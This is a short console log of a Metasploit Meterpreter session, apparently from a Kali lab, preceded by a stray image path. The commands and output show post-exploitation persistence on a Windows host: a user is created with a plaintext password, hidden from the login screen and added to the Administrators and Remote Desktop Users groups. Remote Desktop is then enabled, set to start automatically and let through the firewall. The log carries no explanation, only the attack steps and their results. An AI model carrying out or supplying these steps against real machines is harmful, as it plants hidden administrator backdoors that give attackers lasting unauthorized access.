 meterpreter > run getgui -u test -p Tigrou007
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: test with Password: Tigrou007
[*]     Hiding user from Windows Login screen
[*]     Adding User: test to local group 'Remote Desktop Users'
[*]     Adding User: test to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /home/kali/.msf4/logs/scripts/getgui/clean_up__20211203.0118.rc
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /home/kali/.msf4/logs/scripts/getgui/clean_up__20211203.0157.rc
meterpreter >